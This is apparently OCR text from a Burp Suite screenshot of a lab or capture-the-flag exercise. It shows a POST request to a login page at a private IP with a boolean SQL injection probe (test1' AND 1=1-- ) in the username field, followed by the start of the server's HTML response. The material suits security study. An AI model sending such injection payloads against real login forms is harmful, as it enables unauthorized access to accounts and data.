 Send Cancel < > Target: http://10.10.19.115 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.19.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.19.115
10 Connection: close
11 Referer: http://10.10.19.115/index.php
12 Cookie: PHPSESSID=2c53oqrpln03phqr0teenbvjmBV
13 Upgrade-Insecure-Requests: 1
14
15 username=test1%27+AND+1%3D1--+&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Feb 2024 19:03:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1147
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
Login
</title>
19 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/boots
trap.min.css">
20 <style>
21 body{
font:14pxsans-serif;
}
22 .wrapper{
width:360px;
padding:20px;
}
23 </style>
24 </head>
25 <body>
26 <div class="wrapper">
27 <h2>
Search 0 highlights
Done 1,449 bytes | 164